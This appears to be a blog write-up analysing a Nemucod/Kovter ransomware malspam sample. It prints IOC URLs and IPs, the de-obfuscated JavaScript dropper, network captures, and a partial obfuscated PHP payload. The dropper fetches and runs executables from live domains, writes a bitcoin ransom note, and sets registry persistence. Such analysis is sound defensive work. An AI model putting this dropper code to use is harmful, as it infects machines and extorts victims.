Here is another example of Nemucod/Kovter that I saw at work. It very much resembles another one that I saw and wrote up a while ago (see http://www.herbiez.com/?p=535). For more information about how Nemucod/Kovter keeps it’s persistence on the host system then please read this excellent blog post on MalwareBytes’ blog here. Since the MalwareByte’s blog covers the filesystem aspect incredibly well, I am not going to talk about it here since this one mimics what is seen in the blog post. Also, if you would like to see the artifacts found in this investigation, please see the Github repo here. Below is my analysis of this one from some malspam.
Indicators of Compromise: (based on URL Revealer and from the PCAP)
===================================================================
http://conbive.org/counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=01 http://empiricalstudyoflaw.com/counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=11 http://tricksstudy.com/counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=21 http://experiotech.com/counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=31 http://novinnamak.com/counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=41 http://conbive.org/counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=02 http://empiricalstudyoflaw.com/counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=12 http://tricksstudy.com/counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=22 http://experiotech.com/counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=32 http://novinnamak.com/counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=42 http://conbive.org/counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=03 http://empiricalstudyoflaw.com/counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=13 http://tricksstudy.com/counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=23 http://experiotech.com/counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=33 http://novinnamak.com/counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=43 http://conbive.org/counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=04 http://empiricalstudyoflaw.com/counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=14 http://tricksstudy.com/counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=24 http://experiotech.com/counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=34 http://novinnamak.com/counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=44 http://conbive.org/counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=05 http://empiricalstudyoflaw.com/counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=15 http://tricksstudy.com/counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=25 http://experiotech.com/counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=35 http://novinnamak.com/counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=45 155.254.148.45 / 80 5.14.122.140 / 8080 112.61.145.190 / 8080 5.91.37.133 / 8080 16.63.81.184 / 8080 139.163.70.63 / 8080 61.66.106.239 / 8080 43.102.191.80 / 8080 151.107.25.173 / 8080 76.181.148.151 / 8080 183.182.3.152 / 8080 33.101.35.120 / 8080 192.84.242.167 / 8080 138.67.209.103 / 8080 9.32.28.109 / 8080 50.31.10.82 / 8080 131.228.41.82 / 8080 94.129.18.183 / 8080 78.166.24.73 / 8080 147.14.246.62 / 8080 81.10.119.201 / 8080 118.27.184.191 / 8080 200.199.218.108 / 8080 193.161.82.58 / 8080 169.76.157.79 / 8080 73.65.34.145 / 8080 145.64.255.36 / 8080 147.47.111.54 / 8080

Below is the screen cap of the malicious email:
Information about the malspam:
==============================
As stated above, the email that was sent had a zip file that once unzipped had a javascript file in it. The javascript has the following details:
File name: FedEx_00000763083.doc.js
Size: 55.7KB
SHA256: d2a58bfce71df20f230bd4ee63d691a65760da490a59e92f351f300c37e05535
VT link: NA
Hybrid Analysis: NA
Malwr: NA
The javascript file is obfuscated and makes no sense, but using Revelo and the option of “send eval to action” I was able to de-obfuscate the code:
var id="a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw";
var ad="19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg";
var bc="0.43946";
var ld=0;
var cq=String.fromCharCode(34);
var cs=String.fromCharCode(92);
var ll=["conbive.org","empiricalstudyoflaw.com","tricksstudy.com","experiotech.com","novinnamak.com"];
var ws=WScript.CreateObject("WScript.Shell");
var fn=ws.ExpandEnvironmentStrings("%TEMP%")+cs+"a";
var pd=ws.ExpandEnvironmentStrings("%TEMP%")+cs+"php4ts.dll";
var xo=WScript.CreateObject("Msxml2.XMLHTTP");
var xa=WScript.CreateObject("ADODB.Stream");
var fo=WScript.CreateObject("Scripting.FileSystemObject");
if (!fo.FileExists(fn+".txt"))
{
for(var n=1;
n<=5;
n++)
{
for(var i=ld;
i<ll.length;
i++)
{
var dn=0;
try
{
xo.open("GET","http://"+ll[i]+"/counter/?ad="+ad+"&id="+id+"&rnd="+i+n, false);
xo.send();
if(xo.status==200)
{
xa.open();
xa.type=1;
xa.write(xo.responseBody);
if(xa.size>1000)
{
dn=1;
if(n<=2)
{
xa.saveToFile(fn+n+".exe",2);
try
{
ws.Run(fn+n+".exe",1,0);
}
catch(er)
{
}
;
}
else if(n==3)
{
xa.saveToFile(fn+".exe",2);
}
else if(n==4)
{
xa.saveToFile(pd,2);
}
else if(n==5)
{
xa.saveToFile(fn+".php",2);
}
}
; xa.close();
}
; if(dn==1)
{
ld=i;
break;
}
;
}
catch(er)
{
}
;
}
;
}
; if(fo.FileExists(fn+".exe") && fo.FileExists(pd) && fo.FileExists(fn+".php"))
{
var fp=fo.CreateTextFile(fn+".txt",true);
fp.WriteLine("ATTENTION!");
fp.WriteLine("");
fp.WriteLine("All your documents, photos, databases and other important personal files");
fp.WriteLine("were encrypted using strong RSA-1024 algorithm with a unique key.");
fp.WriteLine("To restore your files you have to pay "+bc+" BTC (bitcoins).");
fp.WriteLine("Please follow this manual:");
fp.WriteLine("");
fp.WriteLine("1. Create Bitcoin wallet here:");
fp.WriteLine("");
fp.WriteLine(" http://blockchain.info/wallet/new");
fp.WriteLine("");
fp.WriteLine("2. Buy "+bc+" BTC with cash, using search here:");
fp.WriteLine("");
fp.WriteLine(" http://localbitcoins.com/buy_bitcoins");
fp.WriteLine("");
fp.WriteLine("3. Send "+bc+" BTC to this Bitcoin address:");
fp.WriteLine("");
fp.WriteLine(" "+ad);
fp.WriteLine("");
fp.WriteLine("4. Open one of the following links in your browser to download decryptor:");
fp.WriteLine("");
for (var i=0;
i<ll.length;
i++)
{
fp.WriteLine(" http://"+ll[i]+"/counter/?a="+ad);
}
; fp.WriteLine("");
fp.WriteLine("5. Run decryptor to restore your files.");
fp.WriteLine("");
fp.WriteLine("PLEASE REMEMBER:");
fp.WriteLine("");
fp.WriteLine(" - If you do not pay in 3 days YOU LOOSE ALL YOUR FILES.");
fp.WriteLine(" - Nobody can help you except us.");
fp.WriteLine(" - It`s useless to reinstall Windows, update antivirus software, etc.");
fp.WriteLine(" - Your files can be decrypted only after you make payment.");
fp.WriteLine(" - You can find this manual on your desktop (DECRYPT.txt).");
fp.Close();
ws.Run("%COMSPEC% /c REG ADD "+cq+"HKCU"+cs+"SOFTWARE"+cs+"Microsoft"+cs+"Windows"+cs+"CurrentVersion"+cs+"Run"+cq+" /V "+cq+"Crypted"+cq+" /t REG_SZ /F /D "+cq+fn+".txt"+cq,0,0);
ws.Run("%COMSPEC% /c REG ADD "+cq+"HKCR"+cs+".crypted"+cq+" /ve /t REG_SZ /F /D "+cq+"Crypted"+cq,0,0);
ws.Run("%COMSPEC% /c REG ADD "+cq+"HKCR"+cs+"Crypted"+cs+"shell"+cs+"open"+cs+"command"+cq+" /ve /t REG_SZ /F /D "+cq+"notepad.exe "+cs+cq+fn+".txt"+cs+cq+cq,0,0);
ws.Run("%COMSPEC% /c copy /y "+cq+fn+".txt"+cq+" "+cq+"%AppData%"+cs+"Desktop"+cs+"DECRYPT.txt"+cq,0,0);
ws.Run("%COMSPEC% /c copy /y "+cq+fn+".txt"+cq+" "+cq+"%UserProfile%"+cs+"Desktop"+cs+"DECRYPT.txt"+cq,0,0);
ws.Run("%COMSPEC% /c "+fn+".exe "+cq+fn+".php"+cq,0,1);
ws.Run("%COMSPEC% /c notepad.exe "+cq+fn+".txt"+cq,0,0);
var fp=fo.CreateTextFile(fn+".php",true);
for(var i=0;
i<1000;
i++)
{
fp.WriteLine(ad);
}
;fp.Close();
ws.Run("%COMSPEC% /c DEL "+cq+fn+".php"+cq,0,0);
ws.Run("%COMSPEC% /c DEL "+cq+fn+".exe"+cq,0,0);
ws.Run("%COMSPEC% /c DEL "+cq+pd+cq,0,0);
}
;
}
;
Investigation of the malspam
============================
From the network perspective, even though there are 5 different domains listed in the above code the only one that is used is the domain of ‘conbive.org’ with the URI string of ‘/counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=’. The interesting one that gets downloaded is the last one (05) as that looks to be obfuscated PHP code (as seen below – filename=8fe422ece.png). Also notice that all the files requested are for PNG files, but really are binary/PHP script files instead.
GET /counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=01 HTTP/1.1
Accept: */*
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/6.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Host: conbive.org
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Wed, 20 Jul 2016 09:27:19 GMT
Server: Apache Phusion_Passenger/4.0.10 mod_bwlimited/1.4 mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Content-Disposition: attachment; filename=762df.png
Content-Length: 317269
Content-Type: image/png
X-Pad: avoid browser bug
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
-----
GET /counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=02 HTTP/1.1
Accept: */*
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/6.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Host: conbive.org
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Wed, 20 Jul 2016 09:27:25 GMT
Server: Apache Phusion_Passenger/4.0.10 mod_bwlimited/1.4 mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Content-Disposition: attachment; filename=9ee89b53cd.png
Content-Length: 127094
Content-Type: image/png
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
-----
GET /counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=03 HTTP/1.1
Accept: */*
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/6.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Host: conbive.org
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Wed, 20 Jul 2016 09:27:27 GMT
Server: Apache Phusion_Passenger/4.0.10 mod_bwlimited/1.4 mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Content-Disposition: attachment; filename=f.png
Content-Length: 45056
Content-Type: image/png
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
-----
GET /counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=04 HTTP/1.1
Accept: */*
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/6.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Host: conbive.org
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Wed, 20 Jul 2016 09:27:28 GMT
Server: Apache Phusion_Passenger/4.0.10 mod_bwlimited/1.4 mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Content-Disposition: attachment; filename=689f943bdf9f68b4.png
Content-Length: 1417216
Content-Type: image/png
MZ......................@............................................. .!..L.!This program cannot be run in DOS mode.
-----
GET /counter/?ad=19eBRNV8sxUWGjeQZYU3t7UGWrXK11LFqg&id=a5EDyaa6RhRlNZwZDV_Eow41e2XnyjdUQ8jGkSthiSqorYyqqUJYRGgw6mtGWq17TRFIsH8zjUF2jZOAI1dYXhc92ckiGi7Tpfg_tw&rnd=05 HTTP/1.1
Accept: */*
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; Win64; x64; Trident/6.0; .NET CLR 2.0.50727; SLCC2; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E)
Host: conbive.org
Connection: Keep-Alive
HTTP/1.1 200 OK
Date: Wed, 20 Jul 2016 09:27:43 GMT
Server: Apache Phusion_Passenger/4.0.10 mod_bwlimited/1.4 mod_fcgid/2.3.9
X-Powered-By: PHP/5.4.45
Content-Disposition: attachment; filename=8fe422ece.png
Content-Length: 7283
Content-Type: image/png
<?php $t104="pre".chr(103)."_r".chr(101)."place";$m173="e".chr(118)."al(bas".chr(101)."64_decode(".chr(34)."c2V0X3RpbWV".chr(102)."bGlt".chr(97)."XQoMCk7DQoNCm".chr(90)."v".chr(99)."igk".chr(97)."T02N".chr(122)."s".chr(107).chr(97)."Tw".chr(57)."OTA".chr(55).chr(74).chr(71).chr(107)."rKyk".chr(103)."aWYoQG".chr(108)."zX2Rpcihj".chr(97)."HIoJGk".chr(112)."Lic6J".chr(121)."k".chr(112)."IFRy".chr(90)."W".chr(85)."o".chr(89).chr(50)."h".chr(121)."KCR".chr(112)."K".chr(83)."4".chr(110)."Oic".chr(112)."Ow0".chr(75)."DQpmd".chr(87)."5jdGlvbiBUcmV".chr(108)."KCRwKQ0".chr(75)."ew0KC".chr(83).chr(82)."hPSdl".chr(74)."zs".chr(78)."Cgkk".chr(97)."z".chr(49)."iYXNlNjRfZGV".chr(106)."b2".chr(82)."lKCdN".chr(86)."0t".chr(85)."Y".chr(51)."F2a".chr(48)."w1".chr(86)."DVDRXFN".chr(98)."XV3Kz".chr(70).chr(68).chr(83).chr(110)."dXckFHd".chr(49).chr(66)."nd0".chr(77)."z".chr(78)."3hzQ".chr(50)."lnc".chr(67).chr(57)."4UkZHd".chr(107).chr(78).chr(116)."K0lwe".chr(107)."RhZzYxQzFFR0".chr(100)."5K".chr(50)."x".chr(84)."dVF".chr(119)."djBUN".chr(108)."Q1L".chr(48).chr(77)."5aWhQaHN".chr(49)."dkVvby9".chr(111).chr(84)."nFP".chr(79)."DJmOV".chr(108)."0bEF".chr(97)."NF".chr(78)."LRDR".chr(79).chr(83)."C9L".chr(97)."mI3dnZ1".chr(79)."GdOS".chr(85)."RN".chr(100)."0FaT".chr(87).chr(116)."RSnpy".chr(97).chr(70).chr(89)."4Jyk7".chr(68).chr(81)."o".chr(74)."JHM9Y2hyK".chr(68)."kyKTs".chr(78)."Cg".chr(48)."KCWl".chr(109).chr(75)."HByZWdfbWF0Y2goJ".chr(121)."8nL".chr(105)."R".chr(122)."L".chr(105)."RzLicod2lub".chr(110)."R".chr(56)."Y".chr(109).chr(57)."vdHxze".chr(88)."N0ZW18d2lu".chr(90)."G93c3x0bXB8".chr(100).chr(71)."Vt".chr(99)."H".chr(120)."wcm9n".chr(99)."mFtfGFwc".chr(71)."R".chr(104).chr(100)."GF8YX".chr(66)."wbGlj".chr(89)."XR".chr(112)."b".chr(50)."5".chr(56)."cm9hbWluZ".chr(51)."x".chr(116)."c".chr(50)."9".chr(109).chr(90)."m".chr(108)."j".chr(90)."Xx".chr(48).chr(90)."W1wb3Jhcnl8Y2Fj".chr(97)."GUp".chr(76).chr(50)."k".chr(110).chr(76)."C".chr(82)."wKSB8".chr(102)."CBwcm".chr(86)."nX2".chr(49)."h".chr(100)."GNoK".chr(67)."cvcmVjeW".chr(78)."sZS9pJ".chr(121)."wkcCkpIHJldHVy".chr(98)."jsNCg0KCSRkcD1A".chr(98)."3Bl".chr(98)."mRpcigkc".chr(67)."k7DQoNCglpZigkZ".chr(72)."A".chr(57)."PT1".chr(109)."Y".chr(87)."x".chr(122)."ZSkgcmV0dXJuOw0KDQoJd2hpbGU".chr(111)."JG89".chr(81).chr(72).chr(74)."l".chr(89)."W".chr(82)."kaXIoJG".chr(82).chr(119)."K".chr(83)."k".chr(103)."aWYoJG8hPScuJyYmJG8h".chr(80)."Sc".chr(117)."Lic".chr(112)."D".chr(81)."o".chr(74)."ew".chr(48)."KCQl".chr(112)."ZiAoQ".chr(71)."lz".chr(88)."2".chr(82)."pci".chr(103)."kcC4".chr(107)."cy4kbykpDQoJCX".chr(115)."N".chr(67).chr(103)."k".chr(74)."CVRyZWUo".chr(74)."HA".chr(117)."JHMuJG8pO".chr(119)."0KC".chr(81)."l9D".chr(81).chr(111)."JCWVsc2VpZiA".chr(111)."J".chr(71)."E9PSdlJ".chr(121).chr(89).chr(109)."cHJl".chr(90)."19tYXRja".chr(67)."gnL1s".chr(117)."XSh6a".chr(88)."B".chr(56)."c".chr(109).chr(70)."yf".chr(72)."I".chr(119)."MHxyMDF8".chr(99)."j".chr(65)."yfHI".chr(119)."M3w".chr(51)."enx".chr(48)."YX".chr(74)."8Z3p8Z3ppcHxhcmN8YXJqfG".chr(74)."6".chr(102).chr(71).chr(74)."6".chr(77)."nxiemF8YnppcHxiemlwMnxpY2V".chr(56)."eG".chr(120)."zfHh".chr(115)."c".chr(51)."h8".chr(90)."G".chr(57)."jfGR".chr(118)."Y".chr(51)."h".chr(56)."cGR".chr(109)."f".chr(71)."RqdnV8ZmI".chr(121)."f".chr(72)."J0Z".chr(110)."xwcHR8cHB0eH".chr(120).chr(119).chr(99)."HN8c3hp".chr(102)."G9kbXxvZHR8bX".chr(66).chr(119)."fH".chr(78)."z".chr(97)."Hxw".chr(100)."WJ8Z3Bnf".chr(72)."Bn".chr(99)."HxrZGJ".chr(56)."a2RieHx".chr(104)."bHN8YXV".chr(119)."fG".chr(78)."w".chr(99)."nxu".chr(99)."HJ8Y3Bwf".chr(71)."Jh".chr(99)."3xh".chr(99)."2".chr(49)."8Y3".chr(78)."8".chr(99)."Gh".chr(119)."fHBhc3xj".chr(98)."GFzc3xw".chr(101).chr(88)."xwbHxofHZif".chr(72)."ZjcHJv".chr(97).chr(110)."x".chr(50)."YnBy".chr(98)."2p8amF2YXxiYWt8YmFja3Vwf".chr(71)."1kYnxh".chr(89)."2".chr(78)."kYnxtZG".chr(90).chr(56)."b2Ri".chr(102).chr(72)."dkYnxjc3Z".chr(56)."dH".chr(78).chr(50)."fH".chr(78)."xbHxw".chr(99)."2R".chr(56).chr(90)."X".chr(66)."zfGN".chr(107)."cnxjcHR8a".chr(87)."5kZH".chr(120)."k".chr(100)."2".chr(100)."8".chr(89)."Wl8c3Z".chr(110)."fG1heHxz".chr(97)."3".chr(66)."8c2NhZHxjYW".chr(82)."8M2Rzf".chr(71)."JsZW5kfGx3b3xsd3N8".chr(98)."W".chr(74)."8c2".chr(120)."kZH".chr(74).chr(51)."fH".chr(78)."sZGFzbXxzbGR".chr(119)."cnR8dTNkfGpwZ3xq".chr(99)."GVn".chr(102)."H".chr(82)."pZmZ8dGlmfHJhd3xhdm".chr(108)."8bX".chr(66)."nfG1w".chr(78)."HxtNH".chr(90)."8bXBlZ3xtcGV8d21mfHdtdnx2".chr(90)."Wd".chr(56)."bW92fDN".chr(110)."cHxmbHZ8".chr(98)."Wt2f".chr(72)."ZvYnxy".chr(98)."X".chr(120)."tcDN8d2F2fG".chr(70)."zZnx3".chr(98)."WF".chr(56)."bTN1f".chr(71)."1".chr(112)."ZGl8b2".chr(100)."nfG".chr(49)."p".chr(90).chr(72)."x2ZG".chr(108)."8".chr(100)."m".chr(49)."k".chr(97)."3".chr(120)."2aGR8ZHNrf".chr(71)."l".chr(116)."Z".chr(51)."x".chr(112)."c28pJC".chr(57)."pJ".chr(121)."wkbyk".chr(103)."fH".chr(119)."gJG".chr(69)."9".chr(80)."Sdk".chr(74).chr(121)."Ym".chr(99).chr(72)."JlZ19tYX".chr(82).chr(106)."aCgnL1".chr(115).chr(117)."X".chr(83)."hj".chr(99)."nlwdG".chr(86).chr(107)."KSQvaS".chr(99)."sJ".chr(71)."8p".chr(75)."Q0".chr(75).chr(67)."Q".chr(108)."7DQ".chr(111)."JCQk".chr(107)."Zn".chr(65).chr(57).chr(81)."GZvcGVuK".chr(67)."Rw".chr(76)."i".chr(82)."zLiRvLCdyKy".chr(99)."pOw".chr(48)."KCQ".chr(107)."J".chr(97)."W".chr(89)."gKCR".chr(109)."cCE9PW".chr(90)."hb".chr(72).chr(78)."lK".chr(81)."0".chr(75).chr(67).chr(81)."kJew0".chr(75)."CQk".chr(74).chr(67).chr(83).chr(82)."4PUBmcmVh".chr(90)."C".chr(103)."k".chr(90)."nAsMTAyN".chr(67)."k7DQoJC".chr(81)."kJZm9".chr(121)."KC".chr(82).chr(112)."P".chr(84)."A7JGk8c3RybGVu".chr(75).chr(67)."R4KT".chr(115)."k".chr(97)."Ssr".chr(75)."S".chr(82)."4".chr(87)."y".chr(82).chr(112)."X".chr(84)."1jaHI".chr(111)."b".chr(51).chr(74).chr(107).chr(75)."CR4WyRpXS".chr(108)."eb".chr(51)."JkKCRr".chr(87)."yR".chr(112)."JXN0cmxlbigkay".chr(108)."dKSk7DQo".chr(74).chr(67)."QkJQGZzZWV".chr(114)."KCRmcC".chr(119)."w".chr(75)."TsNC".chr(103)."k".chr(74).chr(67)."QlAZ".chr(110)."d".chr(121)."a".chr(88)."RlKCRmc".chr(67).chr(119).chr(107)."eCk7".chr(68).chr(81)."o".chr(74).chr(67)."QkJ".chr(81)."GZjbG9zZSgk".chr(90).chr(110)."ApOw0KDQ".chr(111)."JCQkJ".chr(97)."WYo".chr